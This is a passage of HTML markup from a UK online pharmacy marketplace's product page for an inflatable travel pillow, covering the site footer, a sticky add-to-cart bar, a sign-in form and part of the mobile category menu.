				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="428" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DELUXE INFLATABLE TRAVEL PILLOW" decoding="async" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>DELUXE INFLATABLE TRAVEL PILLOW</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.49</bdi></span></span>
                                            </div>
                    <a href="/product/deluxe-inflatable-travel-pillow/?add-to-cart=58633"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="a5a8a1dc16" /><input type="hidden" name="_wp_http_referer" value="/product/deluxe-inflatable-travel-pillow/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
